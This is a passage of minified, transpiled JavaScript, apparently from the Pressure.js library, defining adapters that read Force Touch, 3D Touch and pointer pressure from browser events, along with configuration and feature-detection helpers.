this.add('webkitmouseforceup', this._endDeepPress.bind(this));
this.add('mouseleave', this._endPress.bind(this));
this.add('mouseup', this._endPress.bind(this));
}}, {
key: 'support',
value: function support(event){
if(this.isPressed()===false){
this.fail(event, this.runKey);
}}
}, {
key: 'change',
value: function change(event){
if(this.isPressed()&&event.webkitForce > 0){
this._changePress(this.normalizeForce(event.webkitForce), event);
}}
}, {
key: 'normalizeForce',
value: function normalizeForce(force){
return this.reachOne(_map(force, 1, 3, 0, 1));
}}, {
key: 'reachOne',
value: function reachOne(force){
return force > 0.995 ? 1:force;
}}]);
return AdapterForceTouch;
}(Adapter);
var Adapter3DTouch=function (_Adapter2){
_inherits(Adapter3DTouch, _Adapter2);
function Adapter3DTouch(el, block, options){
_classCallCheck(this, Adapter3DTouch);
return _possibleConstructorReturn(this, (Adapter3DTouch.__proto__||Object.getPrototypeOf(Adapter3DTouch)).call(this, el, block, options));
}
_createClass(Adapter3DTouch, [{
key: 'bindEvents',
value: function bindEvents(){
if(supportsTouchForceChange){
this.add('touchforcechange', this.start.bind(this));
this.add('touchstart', this.support.bind(this, 0));
this.add('touchend', this._endPress.bind(this));
}else{
this.add('touchstart', this.startLegacy.bind(this));
this.add('touchend', this._endPress.bind(this));
}}
}, {
key: 'start',
value: function start(event){
if(event.touches.length > 0){
this._startPress(event);
this.touch=this.selectTouch(event);
if(this.touch){
this._changePress(this.touch.force, event);
}}
}}, {
key: 'support',
value: function support(iter, event){
var runKey=arguments.length > 2&&arguments[2]!==undefined ? arguments[2]:this.runKey;
if(this.isPressed()===false){
if(iter <=6){
iter++;
setTimeout(this.support.bind(this, iter, event, runKey), 10);
}else{
this.fail(event, runKey);
}}
}}, {
key: 'startLegacy',
value: function startLegacy(event){
this.initialForce=event.touches[0].force;
this.supportLegacy(0, event, this.runKey, this.initialForce);
}}, {
key: 'supportLegacy',
value: function supportLegacy(iter, event, runKey, force){
if(force!==this.initialForce){
this._startPress(event);
this.loopForce(event);
}else if(iter <=6){
iter++;
setTimeout(this.supportLegacy.bind(this, iter, event, runKey, force), 10);
}else{
this.fail(event, runKey);
}}
}, {
key: 'loopForce',
value: function loopForce(event){
if(this.isPressed()){
this.touch=this.selectTouch(event);
setTimeout(this.loopForce.bind(this, event), 10);
this._changePress(this.touch.force, event);
}}
}, {
key: 'selectTouch',
value: function selectTouch(event){
if(event.touches.length===1){
return this.returnTouch(event.touches[0], event);
}else{
for (var i=0; i < event.touches.length; i++){
if(event.touches[i].target===this.el||this.el.contains(event.touches[i].target)){
return this.returnTouch(event.touches[i], event);
}}
}}
}, {
key: 'returnTouch',
value: function returnTouch(touch, event){
this.deepPress(touch.force, event);
return touch;
}}]);
return Adapter3DTouch;
}(Adapter);
var AdapterPointer=function (_Adapter3){
_inherits(AdapterPointer, _Adapter3);
function AdapterPointer(el, block, options){
_classCallCheck(this, AdapterPointer);
return _possibleConstructorReturn(this, (AdapterPointer.__proto__||Object.getPrototypeOf(AdapterPointer)).call(this, el, block, options));
}
_createClass(AdapterPointer, [{
key: 'bindEvents',
value: function bindEvents(){
this.add('pointerdown', this.support.bind(this));
this.add('pointermove', this.change.bind(this));
this.add('pointerup', this._endPress.bind(this));
this.add('pointerleave', this._endPress.bind(this));
}}, {
key: 'support',
value: function support(event){
if(this.isPressed()===false){
if(event.pressure===0||event.pressure===0.5||event.pressure > 1){
this.fail(event, this.runKey);
}else{
this._startPress(event);
this._changePress(event.pressure, event);
}}
}}, {
key: 'change',
value: function change(event){
if(this.isPressed()&&event.pressure > 0&&event.pressure!==0.5){
this._changePress(event.pressure, event);
this.deepPress(event.pressure, event);
}}
}]);
return AdapterPointer;
}(Adapter);
var Config={
polyfill: true,
polyfillSpeedUp: 1000,
polyfillSpeedDown: 0,
preventSelect: true,
only: null,
get: function get(option, options){
return options.hasOwnProperty(option) ? options[option]:this[option];
},
set: function set(options){
for (var k in options){
if(options.hasOwnProperty(k)&&this.hasOwnProperty(k)&&k!='get'&&k!='set'){
this[k]=options[k];
}}
}};
var loopPressureElements=function loopPressureElements(selector, closure){
var options=arguments.length > 2&&arguments[2]!==undefined ? arguments[2]:{};
if(typeof selector==='string'||selector instanceof String){
var elements=document.querySelectorAll(selector);
for (var i=0; i < elements.length; i++){
new Element(elements[i], closure, options);
}}else if(isElement(selector)){
new Element(selector, closure, options);
}else{
for (var i=0; i < selector.length; i++){
new Element(selector[i], closure, options);
}}
};
var isElement=function isElement(o){
return (typeof HTMLElement==='undefined' ? 'undefined':_typeof(HTMLElement))==="object" ? o instanceof HTMLElement :
o&&(typeof o==='undefined' ? 'undefined':_typeof(o))==="object"&&o!==null&&o.nodeType===1&&typeof o.nodeName==="string";
};
var _map=function _map(x, in_min, in_max, out_min, out_max){
return (x - in_min) * (out_max - out_min) / (in_max - in_min) + out_min;
};
var supportsMouse=false;
var supportsTouch=false;
var supportsPointer=false;
var supportsTouchForce=false;
var supportsTouchForceChange=false;
if(typeof window!=='undefined'){
if(typeof Touch!=='undefined'){
try {
if(Touch.prototype.hasOwnProperty('force')||'force' in new Touch()){
supportsTouchForce=true;
}} catch (e){}}
supportsTouch='ontouchstart' in window.document&&supportsTouchForce;
supportsMouse='onmousemove' in window.document&&!supportsTouch;
supportsPointer='onpointermove' in window.document;
supportsTouchForceChange='ontouchforcechange' in window.document;
}
return Pressure;
}));